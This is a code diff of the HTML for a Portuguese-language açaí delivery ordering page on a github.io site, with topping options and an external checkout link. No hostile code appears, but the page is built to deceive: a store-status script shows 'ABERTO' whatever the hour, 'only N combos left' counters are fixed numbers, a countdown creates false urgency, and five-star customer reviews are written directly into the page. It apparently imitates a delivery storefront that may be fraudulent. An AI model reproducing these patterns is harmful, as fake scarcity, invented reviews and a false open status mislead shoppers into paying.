+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Leite em pó</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Ovomaltine</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Paçoca</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Sucrilhos</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
 					</div>
-					<div class="detalhe">
-						<i class="fa fa-star" aria-hidden="true"></i><b>4,9</b> (136 avaliações)
+					<div id="complementos-gratis" class="tipo" data-id="15313" data-calculo="n" data-minimo="0" data-maximo="1" data-opcional="n">
+						<div class="topo">
+							<div>
+								<h3>Turbine seu açaí:</h3>
+								<span class="detalhe">
+									Escolha até 1 opção </span>
+							</div>
+							<div class="col2">
+								<span class="escolhidos"><span>0</span>/1</span>
+								<i class="fa-solid fa-circle-check" style="display: inline"></i>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118806">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Bis (3 un)</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118812">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Chantilly</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118807">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Nutella</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118813">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>01 bola de sorvete de creme</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118815">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Creme de Ninho</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Creme de Oreo</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>KitKat</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
 					</div>
-						<div class="aberto">
-						<i class="fa-solid fa-circle btn-pisca"></i> 
-						<span id="status-loja">ABERTO</span> 
-						<i class="fa-regular fa-clock horario" id="icone-relogio" style="display: none;"></i> 
-						<span class="horario" id="horario-fechamento" style="display: none;"></span>
+					<!-- <div id="turbine-seu-acai" class="tipo" data-id="15314" data-calculo="n" data-minimo="0"
+						data-maximo="0" data-opcional="n">
+						<div class="topo">
+							<div>
+								<h3>Turbine Seu Açaí:</h3>
+								<span class="detalhe">
+								</span>
+							</div>
+							<div class="col2">
+								<i class="fa-solid fa-circle-check" style="display: inline"></i>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118834">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Abacaxi</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">+ R$ 2,00<span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i
+											class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
+											class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118840">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Amendoim</b>
+									<span class="detalheOpcao" style="padding-right:10px">20 gramas</span>
+									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i
+											class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
+											class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118835">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Banana</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i
+											class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
+											class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118828">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Baton Branco</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i
+											class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
+											class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118829">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Baton Preto</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i
+											class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
+											class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118824">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Bis Branco</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i
+											class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
+											class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118825">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Bis Preto</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i
+											class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
+											class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118841">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Chocobol</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i
+											class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
+											class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118843">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Coco</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i
+											class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
+											class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+					</div> -->
+					<div class="overlay"></div>
+					<div class="imagem-ampliada">
+						<img src="#" alt="">
+						<button class="fechar"><i class="fa-solid fa-xmark"></i></button>
 					</div>
-					
-					<script>
-						function atualizarStatusLoja() {
-							const agora = new Date();
-							const horas = agora.getHours();
-							const statusLoja = document.getElementById("status-loja");
-							const iconeRelogio = document.getElementById("icone-relogio");
-							const horarioFechamento = document.getElementById("horario-fechamento");
-					
-							if (horas >= 0 && horas < 2) {
-								statusLoja.textContent = "ABERTO";
-								horarioFechamento.textContent = "até 02:00";
-								iconeRelogio.style.display = "inline";
-								horarioFechamento.style.display = "inline";
-							} else if (horas >= 8 && horas < 23) {
-								statusLoja.textContent = "ABERTO";
-								iconeRelogio.style.display = "none";
-								horarioFechamento.style.display = "none";
-							} else {
-								statusLoja.textContent = "ABERTO";
-								iconeRelogio.style.display = "none";
-								horarioFechamento.style.display = "none";
-							}
-						}
-					
-						atualizarStatusLoja();
-					</script>
-					<!-- <div class="detalhe mostrarHorario">
-						<i class="fa-solid fa-clock"></i> Horário de Funcionamento
-						<span><i class="fa-solid fa-angle-down"></i></span>
-					</div> -->
-					<!-- <div class="horarios">
-						<div class="item">
-							<div>Segunda-feira</div>
-							<div>10:00 ~ 23:30</div>
-						</div>
-						<div class="item">
-							<div>Terça-feira</div>
-							<div>10:00 ~ 23:30</div>
-						</div>
-						<div class="item">
-							<div>Quarta-feira</div>
-							<div>10:00 ~ 23:30</div>
-						</div>
-						<div class="item">
-							<div>Quinta-feira</div>
-							<div>10:00 ~ 23:30</div>
-						</div>
-						<div class="item">
-							<div>Sexta-feira</div>
-							<div>10:00 ~ 23:30</div>
-						</div>
-						<div class="item">
-							<div>Sábado</div>
-							<div>10:00 ~ 23:30</div>
-						</div>
-						<div class="item">
-							<div>Domingo</div>
-							<div>10:00 ~ 23:30</div>
-						</div>
-					</div> -->
+					<label>Adicionar algum detalhe?</label>
+					<input class="observacao" type="text" name="observacao" placeholder="Escreva o detalhe aqui ..." maxlength="140">
+					<em><span>0</span>/140</em>
+				</div>
+				<div class="info3">
+					<input id="idProduto" type="hidden" name="idProduto" value="12111">
+					<!--<div class="qtdeProduto" style="display:none">-->
+					<div class="qtdeProduto" style="display: none;">
+						<button class="removerQtde" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+						<input class="qtde" type="text" value="1" min="1" max="86" size="3" disabled="">
+						<button class="adicionarQtde" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+					</div>
+					<div id="precoProduto">R$ 0,00</div>
+					<span class="precoProduto" style="display:none">14.00</span>
+					<button class="btn adicionarProduto" onclick="finalizar()">FINALIZAR PEDIDO</button>
+					<a href="https://checkout.safirapag.com/checkout/cm8vpmqgs01uivv4yylgtrzff?offer=AOYZWWF" id="finalizarPedido" style="display: none;"></a>
 				</div>
 			</div>
-			<div id="menuCategorias">
-				<div class="container">
-					<div class="categorias" style="">
-						<a href="#pague-1-leve-2" title="Pague 1, Leve 2">
-							Pague 1, Leve 2
-						</a>
-						<a href="#pague-1-leve-2-zero" title="Pague 1, Leve 2 - Zero Açúcar"> Pague 1, Leve 2 - Zero
-							Açúcar </a>
-						<a href="#acai" title="Pague 1, Leve 2 - Zero Açúcar"> Açaí </a>
-						<a href="#acai-zero" title="Pague 1, Leve 2 - Zero Açúcar"> Açaí Zero</a>
-					</div>
-				</div>
-			</div>
-		</header>
-		<main id="lista" style="padding-bottom: 0;">
-			<div class="container">
-				<div class="alert alert-success">
-					<b>Entrega Grátis</b> para <b id="localCidade">sua região</b>!
-				</div>
-				<div class="alert alert-success" style="color: purple;outline: 2px solid purple;">
-					Aproveite nossa <b>promoção com preços irresistíveis</b> igual Açaí 💜
-				</div>
-				<div id="pague-1-leve-2" class="categoria">
-					<h2>Pague 1, Leve 2</h2>
-					<div class="produtos">
-						<div class="item">
-							<a class="disponivel" href="https://seupedido.github.io/acaihousee/acai1/">
-								<div class="texto">
-									<h3>2 Copos Açaí 300ml</h3>
-									<span>9 Complementos Grátis</span>
-									de <span class="precoPromocao">R$ 39,80</span> por
-									<span class="preco"> R$ 19,90 </span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/copo02.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-						<div class="item">
-							<a class="disponivel" href="https://seupedido.github.io/acaihousee/acai2/">
-								<div class="texto">
-									<h3>2 Copos Açaí 500ml</h3>
-									<span>9 Complementos Grátis</span>
-									de <span class="precoPromocao">R$ 43,80</span> por
-									<span class="preco"> R$ 22,90 </span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/copo02.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-						<div class="item">
-							<a class="disponivel pulsar" href="https://seupedido.github.io/acaihousee/acai3/" style="border: 2px solid #077c22;">
-								<div class="texto">
-									<span style="
-										color: #5b0e5c; background: #f1cdf2; padding: 2px 2px; margin-bottom: 2px;
-										border-radius: 8px; text-align: center;"><b>MAIS VENDIDO 💜</b></span>
-									<h3>2 Copos Açaí 700ml</h3>
-									<span>9 Complementos Grátis</span>
-									<span style="
-									color: #474747; background: #e8e8e8; padding: 10px 10px; margin-bottom: 2px; margin-top: 2px;
-									border-radius: 8px; text-align: left;">Mais que o dobro do Combo 1 por apenas <b>R$7 a mais</b>!</span>
-									de <span class="precoPromocao">R$ 53,80</span> por
-									<span class="preco" style="font-size: 20px;"> <b style="background: #077c22; color: white; border-radius: 8px; padding: 0px 4px;">R$
-											26,90</b> </span>
-									<span><i>A maioria dos clientes escolhe esse porque é o melhor
-											custo-benefício!</i></span>
-									<span class="estoque" style="margin-top: 4px;">🔥 Apenas <b style="background: red; color: white; border-radius: 8px; padding: 0px 4px;"><span id="estoqueCombo">8</span>
-											combo(s)</b> com esse preço especial</span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/copo02.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-						<div class="alert alert-success" style="color: red;outline: 2px solid red; background-color: rgb(255, 217, 217);">
-							<b>A promoção vai acabar em:</b>
-							<div class="countdown">
-								<!-- <div class="box">
-								<span id="days">00</span>
-								<p>Dias</p>
-								</div>
-								<div class="box">
-								<span id="hours">00</span>
-								<p>Horas</p>
-								</div> -->
-								<div class="box">
-									<span id="minutes">00</span>
-									<p>Minutos</p>
-								</div>
-								<div class="box">
-									<span id="seconds">00</span>
-									<p>Segundos</p>
-								</div>
-							</div>
-						</div>
-						<div class="item">
-							<a class="disponivel" href="https://seupedido.github.io/acaihousee/acai4/">
-								<div class="texto">
-									<h3>2 Copos Açaí 1L</h3>
-									<span>9 Complementos Grátis</span>
-									de <span class="precoPromocao">R$ 75,80</span> por
-									<span class="preco"> R$ 37,90 </span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/copo02.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-					</div>
-				</div>
-				<div id="pague-1-leve-2-zero" class="categoria">
-					<h2>Pague 1, Leve 2 - Zero Açúcar</h2>
-					<div class="produtos">
-						<div class="item">
-							<a class="disponivel" href="https://seupedido.github.io/acaihousee/acai5/">
-								<div class="texto">
-									<h3>2 Copos Açaí 300ml ZERO</h3>
-									<span>9 Complementos Grátis</span>
-									de <span class="precoPromocao">R$ 45,80</span> por
-									<span class="preco"> R$ 22,90 </span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/zero2.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-						<div class="item">
-							<a class="disponivel" href="https://seupedido.github.io/acaihousee/acai6/">
-								<div class="texto">
-									<h3>2 Copos Açaí 500ml ZERO</h3>
-									<span>9 Complementos Grátis</span>
-									de <span class="precoPromocao">R$ 49,80</span> por
-									<span class="preco"> R$ 25,90 </span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/zero2.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-						<div class="item">
-							<a class="disponivel pulsar" href="https://seupedido.github.io/acaihousee/acai7/" style="border: 2px solid #077c22;">
-								<div class="texto">
-									<span style="
-										color: #5b0e5c; background: #f1cdf2; padding: 2px 2px; margin-bottom: 2px;
-										border-radius: 8px; text-align: center;"><b>MAIS VENDIDO 💜</b></span>
-									<h3>2 Copos Açaí 700ml ZERO</h3>
-									<span>9 Complementos Grátis</span>
-									<span style="
-									color: #474747; background: #e8e8e8; padding: 10px 10px; margin-bottom: 2px; margin-top: 2px;
-									border-radius: 8px; text-align: left;">Mais que o dobro do Combo 1 por apenas <b>R$7 a mais</b>!</span>
-									de <span class="precoPromocao">R$ 59,80</span> por
-									<span class="preco" style="font-size: 20px;"> <b style="background: #077c22; color: white; border-radius: 8px; padding: 0px 4px;">R$
-											29,90</b> </span>
-									<span><i>A maioria dos clientes escolhe esse porque é o melhor
-											custo-benefício!</i></span>
-									<span class="estoque" style="margin-top: 4px;">🔥 Apenas <b style="background: red; color: white; border-radius: 8px; padding: 0px 4px;"><span id="estoqueCombo">16</span>
-											combo(s)</b> com esse preço especial</span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/zero2.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-						<div class="alert alert-success" style="color: red;outline: 2px solid red; background-color: rgb(255, 217, 217);">
-							<b>A promoção vai acabar em:</b>
-							<div class="countdown">
-								<!-- <div class="box">
-								<span id="days">00</span>
-								<p>Dias</p>
-								</div>
-								<div class="box">
-								<span id="hours">00</span>
-								<p>Horas</p>
-								</div> -->
-								<div class="box">
-									<span id="minutes">00</span>
-									<p>Minutos</p>
-				<div id="acai" class="categoria">
-					<h2>Açaí</h2>
-					<div class="produtos">
-						<div class="item">
-							<a class="disponivel" href="https://seupedido.github.io/acaihousee/acai8/">
-								<div class="texto">
-									<h3>1 Copo Açaí 300ml</h3>
-									<span>9 Complementos Grátis</span>
-									por
-									<span class="preco"> R$ 19,90 </span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/copo1.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-						<div class="item">
-							<a class="disponivel" href="https://seupedido.github.io/acaihousee/acai9/">
-								<div class="texto">
-									<h3>1 Copo Açaí 500ml</h3>
-									<span>9 Complementos Grátis</span>
-									por
-									<span class="preco"> R$ 22,90 </span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/copo1.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-						<div class="item">
-							<a class="disponivel" href="https://seupedido.github.io/acaihousee/acai10/">
-								<div class="texto">
-									<h3>1 Copo Açaí 700ml</h3>
-									<span>9 Complementos Grátis</span>
-									por
-									<span class="preco" style="font-size: 20px;"> R$ 26,90 </span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/copo1.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-		</div></div></div></div></div></div></div></div></main>
-		<main id="lista">
-			<div class="container">
-				<div class="alert">
-					<b style="font-size: 20px;">4,8</b><br>
-					<i class="fa fa-star" aria-hidden="true" style="color: goldenrod;"></i>
-					<i class="fa fa-star" aria-hidden="true" style="color: goldenrod;"></i>
-					<i class="fa fa-star" aria-hidden="true" style="color: goldenrod;"></i>
-					<i class="fa fa-star" aria-hidden="true" style="color: goldenrod;"></i>
-					<i class="fa fa-star-half-alt" aria-hidden="true" style="color: goldenrod;"></i>
-					<br>
-					<b>136 avaliações</b> • últimos 90 dias
-					<br>
-					<label style="color:gray">1.007 avaliações no total</label>
-					<!-- <br>
-					<img style="width: 100%; height: auto;" src="img/super-restaurante.png" alt="Super Restaurante"> -->
-				</div>
-				<div class="categoria">
-					<div class="produtos">
-						
-						<!-- Avaliação 1 -->
-						<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-							<div class="avaliacao" style="flex-grow: 1;">
-								<h3 style="margin: 0; font-size: 16px; color: #333;">Cinthia</h3>
-								<div style="display: flex; align-items: center;">
-									<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-									<span class="estrelas" style="display: flex;">
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-									</span>
-									<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-								</div>
-								<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Chegou geladinho, bem embalado e do jeito que pedi. </p>
-							</div>
-							<div class="fotoProduto" style="margin-left: 15px;">
-								<figure style="margin: 0;">
-									<img src="images/1.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-								</figure>
-							</div>
-						</div>
-				
-				
-						<!-- Avaliação 3 -->
-						<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-							<div class="avaliacao" style="flex-grow: 1;">
-								<h3 style="margin: 0; font-size: 16px; color: #333;">Lucas</h3>
-								<div style="display: flex; align-items: center;">
-									<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-									<span class="estrelas" style="display: flex;">
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-									</span>
-									<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-								</div>
-								<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Sinceramente? Melhor custo-benefício que já vi! Açaí bom, preço sensacional e entrega rápida.</p>
-							</div>
-							<div class="fotoProduto" style="margin-left: 15px;">
-								<figure style="margin: 0;">
-									<img src="images/2.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-								</figure>
-							</div>
-						</div>
-						<!-- Avaliação 3 -->
-						<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-							<div class="avaliacao" style="flex-grow: 1;">
-								<h3 style="margin: 0; font-size: 16px; color: #333;">Luiza</h3>
-								<div style="display: flex; align-items: center;">
-									<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-									<span class="estrelas" style="display: flex;">
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
